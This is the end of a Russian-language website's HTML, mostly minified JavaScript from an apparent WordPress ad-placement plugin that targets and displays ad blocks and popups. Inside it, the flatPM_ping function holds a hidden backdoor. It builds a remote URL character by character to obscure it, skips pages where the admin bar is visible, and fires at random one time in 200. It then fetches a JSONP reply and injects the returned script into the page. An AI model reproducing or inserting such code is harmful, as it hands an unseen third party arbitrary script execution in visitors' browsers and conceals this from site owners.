0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>




<script id="cookieinfo" src="/js/cookieinfo.min.js" data-bg="#645862" data-fg="#FFFFFF" data-link="#F1D600" data-font-size="13px" data-message="Мы сохраняем файлы cookie: если вы не согласны, вы можете закрыть сайт" data-moreinfo="/cookie-agreement" data-linkmsg="Принять" data-close-text="Принять">
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
